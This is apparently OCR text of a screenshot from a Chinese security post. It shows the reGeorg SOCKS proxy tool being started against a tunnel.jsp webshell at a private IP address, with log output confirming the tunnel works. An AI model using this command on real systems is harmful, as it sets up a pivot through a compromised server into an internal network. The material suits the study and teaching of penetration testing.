 管理员: C:\Windows\system32\cmd.exe - python reGeorgSocksProxy.py -p 9999 -u http://...
C:\>python reGeorgSocksProxy.py -p 9999 -u http://192.168.99.19:8080/tunnel.jsp
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:9999], tunnel at
[http://192.168.99.19:8080/tunnel.jsp]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'
微信号: Bypass--
半: